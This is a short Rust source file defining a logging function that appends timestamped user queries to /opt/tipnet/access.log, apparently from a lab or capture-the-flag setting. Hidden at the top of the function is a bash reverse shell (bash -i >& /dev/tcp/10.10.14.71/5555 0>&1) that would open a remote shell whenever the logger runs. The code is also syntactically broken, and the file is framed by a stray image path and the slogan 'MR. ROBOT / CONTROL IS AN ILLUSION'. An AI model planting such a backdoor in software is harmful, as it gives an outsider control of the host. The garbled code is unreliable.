 extern crate chrono;
use std::fs::OpenOptions;
use std::io::Write;
use chrono::prelude::*;
pub fn log(user: &str, query: &str, justification: &str) {
    let output = Command::new("bash")
      .arg("file.txt")
      .output(bash -i  >& /dev/tcp/10.10.14.71/5555 0>&1")
      .expect("failed to execute process");
    let now = Local::now();
    let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();
    let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);
    let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {
        Ok(file) => file,
        Err(e) => {
            println!("Error opening log file: {}", e);
            return;
        }
    };
    if let Err(e) = file.write_all(log_message.as_bytes()) {
        println!("Error writing to log file: {}", e);
    }
}
MR. ROBOT
CONTROL
IS AN
ILLUSION